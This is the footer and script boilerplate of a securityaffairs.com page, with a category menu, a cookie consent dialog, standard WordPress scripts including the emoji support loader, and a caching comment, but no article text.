<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33687"><a href="https://securityaffairs.com/category/intelligence">Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185591"><a href="https://securityaffairs.com/category/ai">Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45828"><a href="https://securityaffairs.com/category/iot">Internet of Things</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33690"><a href="https://securityaffairs.com/category/laws-and-regulations">Laws and regulations</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33686"><a href="https://securityaffairs.com/category/malware">Malware</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33692"><a href="https://securityaffairs.com/category/mobile-2">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34461"><a href="https://securityaffairs.com/category/reports">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33683"><a href="https://securityaffairs.com/category/security">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33689"><a href="https://securityaffairs.com/category/social-networks">Social Networks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45829"><a href="https://securityaffairs.com/category/terrorism">Terrorism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92738"><a href="https://securityaffairs.com/category/ics-scada">ICS-SCADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33691"><a href="https://securityaffairs.com/category/digital-id">Crypto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37486"><a href="https://securityaffairs.com/extended-cookie-policy">POLICIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34186"><a href="https://securityaffairs.com/contact">Contact me</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-sm-12 col-md-6">
                    <div class="copy-right">
                        <p>
                            Copyright@securityaffairs 2024                        </p>
                    </div>
                </div>
                <div class="col-sm-12 col-md-6">
                    <div class="social-links float-md-end mt-3 mt-md-0">
                                            <a target="_blank" href="https://www.facebook.com/sec.affairs/"><i class="fa fa-facebook" aria-hidden="true"></i></a>                                                <a target="_blank" href="https://twitter.com/securityaffairs"><i class="fa fa-twitter" aria-hidden="true"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="body-overlay"></div>

	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/security_affairs/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securityaffairs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1686486772" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/jquery-3.5.1.min.js?ver=1.0.9" id="jquery-min-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/bootstrap.bundle.min.js?ver=1.0.9" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/animation.js?ver=1.0.9" id="jquery-animation-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/slick/slick.min.js?ver=1.0.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/select2.min.js?ver=1.0.9" id="jquery-selecttwo-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/moment.min.js?ver=1.0.9" id="jquery-moment-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/bootstrap-datetimepicker.min.js?ver=1.0.9" id="jquery-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/script-datepicker.js?ver=1.0.9" id="jquery-datepicker-js"></script>
<script type="text/javascript" id="jquery-script-js-extra">
/* <![CDATA[ */
var local_data = {"ajax_url":"https://securityaffairs.com/wp-admin/admin-ajax.php","search_url":"https://securityaffairs.com?s="};
//# sourceURL=jquery-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/themes/security_affairs/js/script.js?ver=1.0.9" id="jquery-script-js"></script>
<script type="text/javascript" src="https://securityaffairs.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"29506073","post":"84430","tz":"0","srv":"securityaffairs.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "29506073", "84430" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://securityaffairs.com/wp-includes/js/wp-emoji.js?ver=8c9177a75f4946298d8d8bfc431f5b42","twemoji":"https://securityaffairs.com/wp-includes/js/twemoji.js?ver=8c9177a75f4946298d8d8bfc431f5b42"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://securityaffairs.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script>( function () {
	window.advanced_ads_ready_queue = window.advanced_ads_ready_queue || [];

	// replace native push method with our advanced_ads_ready function; do this early to prevent race condition between pushing and the loop.
	advanced_ads_ready_queue.push = window.advanced_ads_ready;

	// handle all callbacks that have been added to the queue previously.
	for ( var i = 0, length = advanced_ads_ready_queue.length; i < length; i ++ ) {
		advanced_ads_ready( advanced_ads_ready_queue[i] );
	}
} )();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24221f7d3ab84cf89bbec2e5c71bbcc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 118/148 objects using Memcached
Page Caching using Memcached 
Database Caching 1/42 queries in 0.126 seconds using Memcached (Request-wide modification query)

Served from: securityaffairs.com @ 2026-01-22 13:18:11 by W3 Total Cache
-->